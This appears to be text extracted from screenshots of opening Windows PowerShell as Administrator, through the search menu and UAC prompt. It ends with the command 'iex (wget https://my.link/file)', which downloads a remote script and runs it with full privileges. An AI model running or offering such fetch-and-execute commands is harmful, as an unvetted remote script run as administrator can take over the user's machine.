 All Apps Documents Settings Email More ...
Best match
Windows PowerShell
App
Documents - This PC
powershell
Apps
Windows PowerShell ISE
Windows PowerShell (x86)
Windows PowerShell ISE (x86)
Developer PowerShell for VS 2019
Settings
PowerShell Developer Settings
Allow local PowerShell scripts to run
without signing
Replace Command Prompt with
Windows PowerShell in the Win + X
Windows PowerShell
App
Open
Run as Administrator
Run ISE as Administrator
Windows PowerShell ISE
powershell
User Account Control
Do you want to allow this app to make
changes to your device?
Windows PowerShell
Verified publisher: Microsoft Windows
Show more details
Yes No
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> iex (wget https://my.link/file)